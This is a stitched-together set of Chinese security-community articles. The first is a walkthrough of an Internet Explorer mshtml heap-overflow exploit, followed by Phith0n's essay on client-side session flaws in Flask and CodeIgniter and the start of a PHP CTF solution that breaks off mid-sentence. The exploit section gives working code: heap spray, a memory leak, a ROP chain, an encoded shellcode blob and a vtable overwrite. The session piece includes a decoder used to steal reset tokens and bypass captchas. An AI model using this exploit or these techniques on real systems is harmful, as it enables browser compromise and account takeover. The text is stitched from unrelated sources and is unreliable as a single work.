35f5%ub4b6%u1c2c%u93b2%u4704%ud52b%ubbb1%ue389%u4137%u7e78%u733f%u7742%u2925%ufcd0%u6624%u8dba%u67b9%u1a96%ua8fd%ua9be%ud40b%u4899%u9f14%u87bf%ue2f7%ub80c%u903d%u14b0%u25bb%u7d96%u1a7f%u79f5%uf809%u347c%u7b91%u4e47%ueb81%ue122%ud41b%u7074%ub21d%u2d72%u928d%ub3b1%ua905%u71b4%u4b0c%u9343%u0d76%u989f%u84b5%ub7d5%u4666%ube40%ub8bf%u201c%u48e2%u4a73%u6b2c%u2afc%u04e0%u4941%u3777%u10ba%u7ed6%u332f%ub9fd%u7a9b%u7875%u2415%u1299%uf9d2%u3f97%ub63c%u3567%u27a8%ue386%u7742%u4f73%ue380%ua93c%u757c%uf62b%ud0c0%u27e0%u214b%ue1d3%ub93f%u157d%u8c14%ue2c1%u9904%u7498%u7071%u6637%ueb28%u4e1c%u7fb6%u357b%u3297%u25d4%uf569%u9105%u4047%u0224%u78d6%u7941%uba3d%u49b1%u7276%u1d2f%u85bf%u67fc%u7e92%u4a2c%u7ab4%u1348%u93d5%u8d9b%u03bb%u74fd%u0879%u43e1%ue083%u1873%u46e3%u2372%ub2f8%u88b0%ub8f9%u969f%u75b5%u770c%u7b42%ub72d%u7aa8%ue219%ueb38%ub334%u90be%u4f7e%u0d7f%ub3b6%u3076%ubff5%u479f%u7167%ud40a%u3b7c%u66fc%u41b7%u9615%u3dfd%u3505%ub825%u1c7d%ub54a%u3940%u37d6%u3f92%u971d%u1478%u8d49%ua8b2%u3493%u2c3c%u902f%ud54f%u04a9%u1198%u91f8%ub99b%u9943%ubbb1%u0d70%u4824%u4b0c%ube4e%ub02d%uf93a%u27ba%ub446%udb42%ud9d1%u2474%u5af4%uc929%u49b1%u8cbe%uc04a%u31a0%u1972%uc283%u0304%u1572%ubf6e%u483c%u40e7%u89bd%uc997%ub858%uae85%ue929%ua419%u027c%ue8d2%u9194%u2496%u129a%u131c%ua395%u9b91%u6779%u67b0%ub480%u5912%uc94b%u9e53%u22b6%u7701%u91bc%ufcb5%u2980%ud2b4%u128e%u57ce%ue650%u5964%u5781%u11f3%ud339%u825b%u3038%ufeb8%u3d73%u740a%u9782%u7543%ud7b4%u480f%uda78%u8c4e%u05bf%ue625%ub8c3%u3d3d%u66b9%ua0c8%uec19%u016a%u219b%uc2ec%u8e97%u8c7b%u11bb%ua6a8%u9ac0%u694f%ud841%uad6b%uba09%uf412%u6df7%ue62b%ud150%u6c89%u0672%u2eab%ueb1b%ud081%u63db%ua392%u2ce9%u2c08%ua442%uab96%u9fa5%u236e%u2058%u6d8e%u749f%u05de%uf536%ud5b5%u20b7%u8619%u9b17%u76d9%u4bd8%u9cb1%ub4d7%u9ea1%udd3d%u644b%u22d6%u6723%ucb43%u6831%u579a%u8ebc%u77f6%u19e8%ue16f%ud2b1%uee0e%u9f6c%u6411%u5f82%u8ddf%u73ef%u7d88%u2eba%u811f%u4411%u17a0%ucf9d%u8ff7%u369f%u103f%u1d60%u994b%udef4%ue624%udf18%ub0b4%udf72%u64dc%u8c26%u6af9%ua0f3%uff51%u90fb%ua806%u1e93%u9e70%ue03c%u1e57%u3701%ua49e%u3d73%u64f2");
var rop_chain = heapobj.tab2uni(heapobj, heapobj.rop_chain(mshtmlbase)) ;
var shellcode = rop_chain + code
while (shellcode.length < 100000)
shellcode = shellcode + shellcode;
var onemeg = shellcode.substr(0, 64*1024/2);
for (i=0; i<14; i++)
{
onemeg += shellcode.substr(0, 64*1024/2);
}
onemeg += shellcode.substr(0, (64*1024/2)-(38/2));
var spray = new Array();
for (i=0; i<400; i++)
{
spray[i] = onemeg.substr(0, onemeg.length);
}
}
function smash_vtable()
{
var obj_col_0 = document.getElementById("132");
obj_col_0.width = "1178993"; // smash the vftable 0x07070024
obj_col_0.span = "44"; // the amount to overwrite
}
var mshtmlbase = "";
setTimeout("over_trigger();",1);
setTimeout("heap_spray();",400);
setTimeout("smash_vtable();",700);
</script>
</body>
</html>
第一部分用以申请大量内存并填充字符内容进行堆布局:
<script language='javascript'>
var leak_index = -1;
var dap = "EEEE";
while ( dap.length < 480 ) dap += dap;
var padding = "AAAA";
while ( padding.length < 480 ) padding += padding;
var filler = "BBBB";
while ( filler.length < 480 ) filler += filler;
//spray
var arr = new Array();
var rra = new Array();
var div_container = document.getElementById("test");
div_container.style.cssText = "display:none";
for (var i=0; i < 500; i+=2) {
// E
rra[i] = dap.substring(0, (0x100-6)/2);
// S, bstr = A
arr[i] = padding.substring(0, (0x100-6)/2);
// A, bstr = B
arr[i+1] = filler.substring(0, (0x100-6)/2);
// B
var obj = document.createElement("button");
div_container.appendChild(obj);
}
for (var i=200; i<500; i+=2 ) {
rra[i] = null;
CollectGarbage();
}
</script>
其于内存中分布情况(`BSTR 'E'` & `BSTR 'A'` & `BSTR 'B'` & `CButtonLayout`):
调用`CollectGarbage()`回收完成后,其`Len`部分变为`0x0000ffff`:
第二部分创建大量`col`标签,以占位之前释放堆块:
<table style="table-layout:fixed" ><col id="0" width="41" span="9" >  </col></table>
<table style="table-layout:fixed" ><col id="1" width="41" span="9" >  </col></table>
...
<table style="table-layout:fixed" ><col id="132" width="41" span="9" >  </col></table>
之后通过
var obj_col = document.getElementById("132");
obj_col.span = 19;
完成第一次溢出(可通过条件断点`bp 638209A2 ".if(eax==0x13){};.else{gc;}"`断下后再进一步分析):
而写入位置在每次写入过后会加`0x1C`:
`0x1C`*`0x12`=`0x1F8`(`0x6368CD4B`处是`jl`命令),`[EBX+9Ch]+0x1F8+0x18`位置恰为`BSTR
'B'`长度:
之后遍历`arr`数组,长度大于`(0x100-6)/2`元素即为发生溢出位置:
for ( var i = 0; i < 500; i++ )
{
if ( arr[i].length > (0x100-6)/2 )
{ // overflowed
leak_index = i;
由于该元素长度已被更改为`0x10048`,那么可以越界读取其后`CButtonLayout`中内容:
var leak = arr[i].substring((0x100-6)/2+(2+8)/2, (0x100-6)/2+(2+8+4)/2); //0xAE086377——금捷(Unicode)
转换成十六进制数,减去`CButtonLayout::vftable`相较于基址偏移便得到基址:
leak_addr = parseInt( leak.charCodeAt(1).toString(16) + leak.charCodeAt(0).toString(16), 16 );
mshtmlbase = leak_addr - Number(0x001582b8);
Exp中偏移与笔者环境中所计算偏移不符:
构造ROP+Shellcode及进行Heap Spray:
function heap_spray()
{
CollectGarbage();
var heapobj = new Object();
// generated with mona.py (mshtml.dll v)
function rop_chain(mshtmlbase)
{
var arr = [
mshtmlbase + Number(0x00001031),
mshtmlbase + Number(0x00002c78), // pop ebp; retn
mshtmlbase + Number(0x0001b4e3), // xchg eax,esp; retn (pivot)
mshtmlbase + Number(0x00352c8b), // pop eax; retn
mshtmlbase + Number(0x00001340), // ptr to &VirtualAlloc() [IAT]
mshtmlbase + Number(0x00124ade), // mov eax,[eax]; retn
mshtmlbase + Number(0x000af93e), // xchg eax,esi; and al,0; xor eax,eax; retn
mshtmlbase + Number(0x00455a9c), // pop ebp; retn
mshtmlbase + Number(0x00128b8d), // & jmp esp
mshtmlbase + Number(0x00061436), // pop ebx; retn
0x00000001, // 0x00000001-> ebx
mshtmlbase + Number(0x0052d8a3), // pop edx; retn
0x00001000, // 0x00001000-> edx
mshtmlbase + Number(0x00003670), // pop ecx; retn
0x00000040, // 0x00000040-> ecx
mshtmlbase + Number(0x001d263d), // pop edi; retn
mshtmlbase + Number(0x000032ac), // retn
mshtmlbase + Number(0x00352c9f), // pop eax; retn
0x90909090, // nop
mshtmlbase + Number(0x0052e805), // pushad; retn
0x90909090,
0x90909090,
0x90909090,
0x90909090,
0x90909090,
];
return arr;
}
function d2u(dword)
{
var uni = String.fromCharCode(dword & 0xFFFF);
uni += String.fromCharCode(dword>>16);
return uni;
}
function tab2uni(heapobj, tab)
{
var uni = ""
for(var i=0;i<tab.length;i++){
uni += heapobj.d2u(tab[i]);
}
return uni;
}
heapobj.tab2uni = tab2uni;
heapobj.d2u = d2u;
heapobj.rop_chain = rop_chain;
var code = unescape("%u40b0%u414b%u1d24%ub4a8%u7799%ube37%ua947%ud41a%u353f%ueb30%ud133%u2ae1%u31e0%ue2d3%u1514%ufd13%u3497%u7a7b%ufc39%u92ba%u9390%u0a4e%ubbf5%u8db2%ue385%uf823%ud53a%u0448%u750d%ud632%u707c%u4642%u7e78%ub12c%u2f98%u1c3c%u727e%u3b7b%u4fe0%ue38c%u4f76%u81b0%u2de2%u35ba%u86bb%u67f8%u8d0c%u9190%u7574%u7f71%u7d3c%u9f15%ub347%ud50b%u784e%u4970%u1b37%uc1ff%uc6fe%uc0c7%ub6d4%u9246%ub4b1%uf588%ua91d%u7c4b%u2548%u7a99%u9b3d%u01b7%u34eb%u1cb5%u38a8%ub8fc%ud609%ube4a%u9714%ue121%ub904%u42b2%u7796%u6924%u80f9%u0dfd%u412c%u2f05%u273f%ubf40%u9893%u7343%u6679%u77a8%ub63f%u7472%u707b%u843d%uebd2%uf630%ubfd5%u71b2%u757a%u1848%u0cf5%u96b7%uf889%u764a%u9b2d%u92b0%u66be%u7d97%ub425%u9114%u4904%uba34%u421c%ue308%uf902%u4140%u4773%u0d27%u93b5%u2299%u1dd4%u7c4f%u2867%u98fc%u2c24%ue212%ufd03%u78a9%u3505%u8390%u2fe0%u4337%u154b%u468d%u79b9%u297f%ubbd6%u197e%u4ee1%u9fb8%ub1b3%u4a3c%u7a7d%u7679%u4670%u2091%u74e1%ub043%u4e71%ub590%u75b7%u983c%u4bb3%ud687%uf86b%u9b40%u117f%ud1f7%u7bf9%u152f%u3427%u1d92%u3d97%u2d49%u720d%u014f%u7ce0%u3105%u10eb%u35f5%ub4b6%u1c2c%u93b2%u4704%ud52b%ubbb1%ue389%u4137%u7e78%u733f%u7742%u2925%ufcd0%u6624%u8dba%u67b9%u1a96%ua8fd%ua9be%ud40b%u4899%u9f14%u87bf%ue2f7%ub80c%u903d%u14b0%u25bb%u7d96%u1a7f%u79f5%uf809%u347c%u7b91%u4e47%ueb81%ue122%ud41b%u7074%ub21d%u2d72%u928d%ub3b1%ua905%u71b4%u4b0c%u9343%u0d76%u989f%u84b5%ub7d5%u4666%ube40%ub8bf%u201c%u48e2%u4a73%u6b2c%u2afc%u04e0%u4941%u3777%u10ba%u7ed6%u332f%ub9fd%u7a9b%u7875%u2415%u1299%uf9d2%u3f97%ub63c%u3567%u27a8%ue386%u7742%u4f73%ue380%ua93c%u757c%uf62b%ud0c0%u27e0%u214b%ue1d3%ub93f%u157d%u8c14%ue2c1%u9904%u7498%u7071%u6637%ueb28%u4e1c%u7fb6%u357b%u3297%u25d4%uf569%u9105%u4047%u0224%u78d6%u7941%uba3d%u49b1%u7276%u1d2f%u85bf%u67fc%u7e92%u4a2c%u7ab4%u1348%u93d5%u8d9b%u03bb%u74fd%u0879%u43e1%ue083%u1873%u46e3%u2372%ub2f8%u88b0%ub8f9%u969f%u75b5%u770c%u7b42%ub72d%u7aa8%ue219%ueb38%ub334%u90be%u4f7e%u0d7f%ub3b6%u3076%ubff5%u479f%u7167%ud40a%u3b7c%u66fc%u41b7%u9615%u3dfd%u3505%ub825%u1c7d%ub54a%u3940%u37d6%u3f92%u971d%u1478%u8d49%ua8b2%u3493%u2c3c%u902f%ud54f%u04a9%u1198%u91f8%ub99b%u9943%ubbb1%u0d70%u4824%u4b0c%ube4e%ub02d%uf93a%u27ba%ub446%udb42%ud9d1%u2474%u5af4%uc929%u49b1%u8cbe%uc04a%u31a0%u1972%uc283%u0304%u1572%ubf6e%u483c%u40e7%u89bd%uc997%ub858%uae85%ue929%ua419%u027c%ue8d2%u9194%u2496%u129a%u131c%ua395%u9b91%u6779%u67b0%ub480%u5912%uc94b%u9e53%u22b6%u7701%u91bc%ufcb5%u2980%ud2b4%u128e%u57ce%ue650%u5964%u5781%u11f3%ud339%u825b%u3038%ufeb8%u3d73%u740a%u9782%u7543%ud7b4%u480f%uda78%u8c4e%u05bf%ue625%ub8c3%u3d3d%u66b9%ua0c8%uec19%u016a%u219b%uc2ec%u8e97%u8c7b%u11bb%ua6a8%u9ac0%u694f%ud841%uad6b%uba09%uf412%u6df7%ue62b%ud150%u6c89%u0672%u2eab%ueb1b%ud081%u63db%ua392%u2ce9%u2c08%ua442%uab96%u9fa5%u236e%u2058%u6d8e%u749f%u05de%uf536%ud5b5%u20b7%u8619%u9b17%u76d9%u4bd8%u9cb1%ub4d7%u9ea1%udd3d%u644b%u22d6%u6723%ucb43%u6831%u579a%u8ebc%u77f6%u19e8%ue16f%ud2b1%uee0e%u9f6c%u6411%u5f82%u8ddf%u73ef%u7d88%u2eba%u811f%u4411%u17a0%ucf9d%u8ff7%u369f%u103f%u1d60%u994b%udef4%ue624%udf18%ub0b4%udf72%u64dc%u8c26%u6af9%ua0f3%uff51%u90fb%ua806%u1e93%u9e70%ue03c%u1e57%u3701%ua49e%u3d73%u64f2");
var rop_chain = heapobj.tab2uni(heapobj, heapobj.rop_chain(mshtmlbase)) ;
var shellcode = rop_chain + code
while (shellcode.length < 100000) shellcode = shellcode + shellcode;
var onemeg = shellcode.substr(0, 64*1024/2);
for (i=0; i<14; i++)
{
onemeg += shellcode.substr(0, 64*1024/2);
}
onemeg += shellcode.substr(0, (64*1024/2)-(38/2));
var spray = new Array();
for (i=0; i<400; i++)
{
spray[i] = onemeg.substr(0, onemeg.length);
}
}
其ROP链于笔者环境中并不适用,可用`mona.py`重新生成。转换为相对地址可使用如下脚本:
import argparse
def GenRelAddr(Src,Des,ModuleBaseAddr):
SrcFile=open(Src,"r")
DestFile=open(Des,"w")
DestFile.write("Relative Address:\n")
for i in SrcFile.readlines():
if i.strip().find("0x")==-1:
pass
else:
num_hex=int(i[i.find("0x"):i.find("0x")+10],16)
rva=num_hex-ModuleBaseAddr
if rva>0 and num_hex!=2425393296: #0x90909090
DestFile.write(' '+hex(rva)+'\n')
else:
DestFile.write(' '+hex(num_hex)+'\n')
SrcFile.close()
DestFile.close()
if __name__ == '__main__':
parser=argparse.ArgumentParser()
parser.add_argument('-s',help='SrcFile')
parser.add_argument('-d',help='DestFile')
parser.add_argument('-b',type=int,help='ModuleBaseAddr')
args=parser.parse_args()
if args.s and args.d and args.b:
GenRelAddr(args.s,args.d,args.b)
else:
print("Please enter the correct parameters.")
方法为`-s 1.txt -d 2.txt -b 1666711552`,其中`1.txt`内容如下:
rop_gadgets = [
#[---INFO:gadgets_to_set_esi:---]
0x6371b8f5, # POP ECX # RETN [mshtml.dll]
0x63581314, # ptr to &VirtualAlloc() [IAT mshtml.dll]
0x6392bf47, # MOV EAX,DWORD PTR DS:[ECX] # RETN [mshtml.dll]
0x63aa9a60, # XCHG EAX,ESI # RETN [mshtml.dll]
#[---INFO:gadgets_to_set_ebp:---]
0x635ac41c, # POP EBP # RETN [mshtml.dll]
0x635ead14, # & jmp esp [mshtml.dll]
#[---INFO:gadgets_to_set_ebx:---]
0x636895b1, # POP EBX # RETN [mshtml.dll]
0x00000001, # 0x00000001-> ebx
#[---INFO:gadgets_to_set_edx:---]
0x637ccce4, # POP EDX # RETN [mshtml.dll]
0x00001000, # 0x00001000-> edx
#[---INFO:gadgets_to_set_ecx:---]
0x6358e41f, # POP ECX # RETN [mshtml.dll]
0x00000040, # 0x00000040-> ecx
#[---INFO:gadgets_to_set_edi:---]
0x6366cccd, # POP EDI # RETN [mshtml.dll]
0x63900c06, # RETN (ROP NOP) [mshtml.dll]
#[---INFO:gadgets_to_set_eax:---]
0x637f3ee3, # POP EAX # RETN [mshtml.dll]
0x90909090, # nop
#[---INFO:pushad:---]
0x636bfa7c, # PUSHAD # RETN [mshtml.dll]
]
`1666711552`是笔者环境中`mshtml.dll`基址十进制值。
第二次溢出:
function smash_vtable()
{
var obj_col_0 = document.getElementById("132");
obj_col_0.width = "1178993"; // smash the vftable 0x07070024
obj_col_0.span = "44"; // the amount to overwrite
}
写入发生于第28次循环,对应指令为`0x6368CD98`处`mov [esi+8], ebx`,写入前:
写入完成后调用该虚表指针时即可控制执行流。
最后,总结下利用思路:Heap
Spray—>释放内存—>`<col>`占位—>堆溢出(更改BSTR长度位)—>”越界读”虚表指针,计算`mshtml.dll`基址—>Heap
Spray(布局ROP+Shellcode)—>堆溢出(更改虚表指针到ROP+Shellcode地址)
## 0x03 参阅链接
* [HTMLElement.style](https://developer.mozilla.org/zh-CN/docs/Web/API/HTMLElement/style)
* [display](https://developer.mozilla.org/zh-CN/docs/Web/CSS/display)
* [Python实现生成相对地址的ROP](https://blog.csdn.net/qq_35519254/article/details/53234599) | 社区文章 |
作者:Phith0n
作者博客:<https://www.leavesongs.com/PENETRATION/client-session-security.html>
在Web中,session是认证用户身份的凭证,它具备如下几个特点:
1. 用户不可以任意篡改
2. A用户的session无法被B用户获取
也就是说,session的设计目的是为了做用户身份认证。但是,很多情况下,session被用作了别的用途,将产生一些安全问题,我们今天就来谈谈“客户端session”(client
session)导致的安全问题。
#### 0x01 什么是客户端session
在传统PHP开发中,`$_SESSION`变量的内容默认会被保存在服务端的一个文件中,通过一个叫“PHPSESSID”的Cookie来区分用户。这类session是“服务端session”,用户看到的只是session的名称(一个随机字符串),其内容保存在服务端。
然而,并不是所有语言都有默认的session存储机制,也不是任何情况下我们都可以向服务器写入文件。所以,很多Web框架都会另辟蹊径,比如Django默认将session存储在数据库中,而对于flask这里并不包含数据库操作的框架,就只能将session存储在cookie中。
因为cookie实际上是存储在客户端(浏览器)中的,所以称之为“客户端session”。
#### 0x02 保护客户端session
将session存储在客户端cookie中,最重要的就是解决session不能被篡改的问题。
我们看看flask是如何处理的:
class SecureCookieSessionInterface(SessionInterface):
"""The default session interface that stores sessions in signed cookies
through the :mod:`itsdangerous` module.
"""
#: the salt that should be applied on top of the secret key for the
#: signing of cookie based sessions.
salt = 'cookie-session'
#: the hash function to use for the signature. The default is sha1
digest_method = staticmethod(hashlib.sha1)
#: the name of the itsdangerous supported key derivation. The default
#: is hmac.
key_derivation = 'hmac'
#: A python serializer for the payload. The default is a compact
#: JSON derived serializer with support for some extra Python types
#: such as datetime objects or tuples.
serializer = session_json_serializer
session_class = SecureCookieSession
def get_signing_serializer(self, app):
if not app.secret_key:
return None
signer_kwargs = dict(
key_derivation=self.key_derivation,
digest_method=self.digest_method
)
return URLSafeTimedSerializer(app.secret_key, salt=self.salt,
serializer=self.serializer,
signer_kwargs=signer_kwargs)
def open_session(self, app, request):
s = self.get_signing_serializer(app)
if s is None:
return None
val = request.cookies.get(app.session_cookie_name)
if not val:
return self.session_class()
max_age = total_seconds(app.permanent_session_lifetime)
try:
data = s.loads(val, max_age=max_age)
return self.session_class(data)
except BadSignature:
return self.session_class()
def save_session(self, app, session, response):
domain = self.get_cookie_domain(app)
path = self.get_cookie_path(app)
# Delete case. If there is no session we bail early.
# If the session was modified to be empty we remove the
# whole cookie.
if not session:
if session.modified:
response.delete_cookie(app.session_cookie_name,
domain=domain, path=path)
return
# Modification case. There are upsides and downsides to
# emitting a set-cookie header each request. The behavior
# is controlled by the :meth:`should_set_cookie` method
# which performs a quick check to figure out if the cookie
# should be set or not. This is controlled by the
# SESSION_REFRESH_EACH_REQUEST config flag as well as
# the permanent flag on the session itself.
if not self.should_set_cookie(app, session):
return
httponly = self.get_cookie_httponly(app)
secure = self.get_cookie_secure(app)
expires = self.get_expiration_time(app, session)
val = self.get_signing_serializer(app).dumps(dict(session))
response.set_cookie(app.session_cookie_name, val,
expires=expires, httponly=httponly,
domain=domain, path=path, secure=secure)
主要看最后两行代码,新建了URLSafeTimedSerializer类
,用它的dumps方法将类型为字典的session对象序列化成字符串,然后用response.set_cookie将最后的内容保存在cookie中。
那么我们可以看一下URLSafeTimedSerializer是做什么的:
class Signer(object):
# ...
def sign(self, value):
"""Signs the given string."""
return value + want_bytes(self.sep) + self.get_signature(value)
def get_signature(self, value):
"""Returns the signature for the given value"""
value = want_bytes(value)
key = self.derive_key()
sig = self.algorithm.get_signature(key, value)
return base64_encode(sig)
class Serializer(object):
default_serializer = json
default_signer = Signer
# ....
def dumps(self, obj, salt=None):
"""Returns a signed string serialized with the internal serializer.
The return value can be either a byte or unicode string depending
on the format of the internal serializer.
"""
payload = want_bytes(self.dump_payload(obj))
rv = self.make_signer(salt).sign(payload)
if self.is_text_serializer:
rv = rv.decode('utf-8')
return rv
def dump_payload(self, obj):
"""Dumps the encoded object. The return value is always a
bytestring. If the internal serializer is text based the value
will automatically be encoded to utf-8.
"""
return want_bytes(self.serializer.dumps(obj))
class URLSafeSerializerMixin(object):
"""Mixed in with a regular serializer it will attempt to zlib compress
the string to make it shorter if necessary. It will also base64 encode
the string so that it can safely be placed in a URL.
"""
def load_payload(self, payload):
decompress = False
if payload.startswith(b'.'):
payload = payload[1:]
decompress = True
try:
json = base64_decode(payload)
except Exception as e:
raise BadPayload('Could not base64 decode the payload because of '
'an exception', original_error=e)
if decompress:
try:
json = zlib.decompress(json)
except Exception as e:
raise BadPayload('Could not zlib decompress the payload before '
'decoding the payload', original_error=e)
return super(URLSafeSerializerMixin, self).load_payload(json)
def dump_payload(self, obj):
json = super(URLSafeSerializerMixin, self).dump_payload(obj)
is_compressed = False
compressed = zlib.compress(json)
if len(compressed) < (len(json) - 1):
json = compressed
is_compressed = True
base64d = base64_encode(json)
if is_compressed:
base64d = b'.' + base64d
return base64d
class URLSafeTimedSerializer(URLSafeSerializerMixin, TimedSerializer):
"""Works like :class:`TimedSerializer` but dumps and loads into a URL
safe string consisting of the upper and lowercase character of the
alphabet as well as ``'_'``, ``'-'`` and ``'.'``.
"""
default_serializer = compact_json
主要关注`dump_payload`、`dumps`,这是序列化session的主要过程。
可见,序列化的操作分如下几步:
1. json.dumps 将对象转换成json字符串,作为数据
2. 如果数据压缩后长度更短,则用zlib库进行压缩
3. 将数据用base64编码
4. 通过hmac算法计算数据的签名,将签名附在数据后,用“.”分割
第4步就解决了用户篡改session的问题,因为在不知道secret_key的情况下,是无法伪造签名的。
最后,我们在cookie中就能看到设置好的session了:
注意到,在第4步中,flask仅仅对数据进行了签名。众所周知的是,签名的作用是防篡改,而无法防止被读取。而flask并没有提供加密操作,所以其session的全部内容都是可以在客户端读取的,这就可能造成一些安全问题。
#### 0x03 flask客户端session导致敏感信息泄露
我曾遇到过一个案例,目标是flask开发的一个简历管理系统,在测试其找回密码功能的时候,我收到了服务端设置的session。
我在0x02中说过,flask是一个客户端session,所以看目标为flask的站点的时候,我习惯性地去解密其session。编写如下代码解密session:
#!/usr/bin/env python3
import sys
import zlib
from base64 import b64decode
from flask.sessions import session_json_serializer
from itsdangerous import base64_decode
def decryption(payload):
payload, sig = payload.rsplit(b'.', 1)
payload, timestamp = payload.rsplit(b'.', 1)
decompress = False
if payload.startswith(b'.'):
payload = payload[1:]
decompress = True
try:
payload = base64_decode(payload)
except Exception as e:
raise Exception('Could not base64 decode the payload because of '
'an exception')
if decompress:
try:
payload = zlib.decompress(payload)
except Exception as e:
raise Exception('Could not zlib decompress the payload before '
'decoding the payload')
return session_json_serializer.loads(payload)
if __name__ == '__main__':
print(decryption(sys.argv[1].encode()))
例如,我解密0x02中演示的session:
通过解密目标站点的session,我发现其设置了一个名为token、值是一串md5的键。猜测其为找回密码的认证,将其替换到找回密码链接的token中,果然能够进入修改密码页面。通过这个过程,我就能修改任意用户密码了。
这是一个比较典型的安全问题,目标网站通过session来储存随机token并认证用户是否真的在邮箱收到了这个token。但因为flask的session是存储在cookie中且仅签名而未加密,所以我们就可以直接读取这个token了。
#### 0x04 flask验证码绕过漏洞
这是客户端session的另一个常见漏洞场景。
我们用一个实际例子认识这一点:<https://github.com/shonenada/flask-captcha>
。这是一个为flask提供验证码的项目,我们看到其中的view文件:
import random
try:
from cStringIO import StringIO
except ImportError:
from io import BytesIO as StringIO
from flask import Blueprint, make_response, current_app, session
from wheezy.captcha.image import captcha
from wheezy.captcha.image import background
from wheezy.captcha.image import curve
from wheezy.captcha.image import noise
from wheezy.captcha.image import smooth
from wheezy.captcha.image import text
from wheezy.captcha.image import offset
from wheezy.captcha.image import rotate
from wheezy.captcha.image import warp
captcha_bp = Blueprint('captcha', __name__)
def sample_chars():
characters = current_app.config['CAPTCHA_CHARACTERS']
char_length = current_app.config['CAPTCHA_CHARS_LENGTH']
captcha_code = random.sample(characters, char_length)
return captcha_code
@captcha_bp.route('/captcha', endpoint="captcha")
def captcha_view():
out = StringIO()
captcha_image = captcha(drawings=[
background(),
text(fonts=current_app.config['CAPTCHA_FONTS'],
drawings=[warp(), rotate(), offset()]),
curve(),
noise(),
smooth(),
])
captcha_code = ''.join(sample_chars())
imgfile = captcha_image(captcha_code)
session['captcha'] = captcha_code
imgfile.save(out, 'PNG')
out.seek(0)
response = make_response(out.read())
response.content_type = 'image/png'
return response
可见,其生成验证码后,就存储在session中了:`session['captcha'] = captcha_code`。
我们用浏览器访问`/captcha`,即可得到生成好的验证码图片,此时复制保存在cookie中的session值,用0x03中提供的脚本进行解码:
可见,我成功获取了验证码的值,进而可以绕过验证码的判断。
这也是客户端session的一种错误使用方法。
#### 0x05 CodeIgniter 2.1.4 session伪造及对象注入漏洞
Codeigniter 2的session也储存在session中,默认名为`ci_session`,默认值如下:
可见,session数据被用PHP自带的serialize函数进行序列化,并签名后作为`ci_session`的值。原理上和flask如出一辙,我就不重述了。但好在codeigniter2支持对session进行加密,只需在配置文件中设置`$config['sess_encrypt_cookie']
= TRUE;`即可。
在CI2.1.4及以前的版本中,存在一个弱加密漏洞( <https://www.dionach.com/blog/codeigniter-session-decoding-vulnerability> ),如果目标环境中没有安装Mcrypt扩展,则CI会使用一个相对比较弱的加密方式来处理session:
<?php
function _xor_encode($string, $key)
{
$rand = '';
while (strlen($rand) < 32)
{
$rand .= mt_rand(0, mt_getrandmax());
}
$rand = $this->hash($rand);
$enc = '';
for ($i = 0; $i < strlen($string); $i++)
{
$enc .= substr($rand, ($i % strlen($rand)), 1).(substr($rand, ($i % strlen($rand)), 1) ^ substr($string, $i, 1));
}
return $this->_xor_merge($enc, $key);
}
function _xor_merge($string, $key)
{
$hash = $this->hash($key);
$str = '';
for ($i = 0; $i < strlen($string); $i++)
{
$str .= substr($string, $i, 1) ^ substr($hash, ($i % strlen($hash)), 1);
}
return $str;
}
其中用到了`mt_rand`、异或等存在大量缺陷的方法。我们通过几个简单的脚本(
<https://github.com/Dionach/CodeIgniterXor> ),即可在4秒到4分钟的时间,破解CI2的密钥。
获取到了密钥,我们即可篡改任意session,并自己签名及加密,最后伪造任意用户,注入任意对象,甚至通过反序列化操作造成更大的危害。
#### 0x06 总结
我以三个案例来说明了客户端session的安全问题。
上述三个问题,如果session是储存在服务器文件或数据库中,则不会出现。当然,考虑到flask和ci都是非常轻量的web框架,很可能运行在无法操作文件系统或没有数据库的服务器上,所以客户端session是无法避免的。
除此之外,我还能想到其他客户端session可能存在的安全隐患:
1. 签名使用hash函数而非hmac函数,导致利用hash长度扩展攻击来伪造session
2. 任意文件读取导致密钥泄露,进一步造成身份伪造漏洞或反序列化漏洞([链接地址](http://www.loner.fm/drops/#!/drops/227.Codeigniter%20%E5%88%A9%E7%94%A8%E5%8A%A0%E5%AF%86Key%EF%BC%88%E5%AF%86%E9%92%A5%EF%BC%89%E7%9A%84%E5%AF%B9%E8%B1%A1%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E "链接地址"))
3. 如果客户端session仅加密未签名,利用CBC字节翻转攻击,我们可以修改加密session中某部分数据,来达到身份伪造的目的
上面说的几点,各位CTF出题人可以拿去做文章啦~嘿嘿。
相对的,作为一个开发者,如果我们使用的web框架或web语言的session是存储在客户端中,那就必须牢记下面几点:
1. 没有加密时,用户可以看到完整的session对象
2. 加密/签名不完善或密钥泄露的情况下,用户可以修改任意session
3. 使用强健的加密及签名算法,而不是自己造(反例discuz)
* * * | 社区文章 |
## 前言
大家好,我们是红日安全-代码审计小组。最近我们小组正在做一个PHP代码审计的项目,供大家学习交流,我们给这个项目起了一个名字叫 [ **PHP-Audit-Labs** ](https://github.com/hongriSec/PHP-Audit-Labs)
。在每篇文章的最后,我们都留了一道CTF题目,供大家练习。下面是 **Day5-Day8** 的题解:
## Day5题解:(By l1nk3r)
题目如下:
这道题主要考察全局变量覆盖,结合 **unset** 函数绕过waf,以及通过 **curl** 读取文件,接下来我们将代码分为两个部分看看吧。
### 第一部分:
我们看到 **第11行-14行** 有这样一串代码:
分析一下这串代码的逻辑:
首先 **第一行** ,循环获取字符串 **GET、POST、COOKIE** ,并依次赋值给变量 **$__R** 。在 **第二行** 中先判断
**$$__R** 变量是否存在数据,如果存在,则继续判断超全局数组 **GET、POST、COOKIE**
中是否存在键值相等的,如果存在,则删除该变量。这里有个 **可变变量** 的概念需要先理解一下。
> 可变变量指的是:一个变量的变量名可以动态的设置和使用。一个可变变量获取了一个普通变量的值作为其变量名。
举个例子方便理解:
这里使用 **$$** 将通过 **变量a** 获取到的数据,注册成为一个 **新的变量** (这里是 **变量hello** )。然后会发现变量
**$$a** 的输出数据和变量 **$hello** 的输出数据一致(如上图,输出为 **world** )。
我通过 **GET** 请求向 **index.php** 提交 **flag=test** ,接着通过 **POST** 请求提交
**_GET[flag]=test** 。当开始遍历 **$_POST** 超全局数组的时候, **$__k** 代表 **_GET[flag]** ,所以
**$$__k** 就是 **$_GET[flag]** ,即 **test** 值,此时 **$$__k** == **$__v** 成立,变量
**$_GET[flag]** 就被 **unset** 了。但是在 **第21行** 和 **22行** 有这样一串代码:
if($_POST) extract($_POST, EXTR_SKIP);
if($_GET) extract($_GET, EXTR_SKIP);
**extract** 函数的作用是将对象内的键名变成一个变量名,而这个变量对应的值就是这个键名的值, **EXTR_SKIP**
参数表示如果前面存在此变量,不对前面的变量进行覆盖处理。由于我们前面通过 **POST** 请求提交 **_GET[flag]=test**
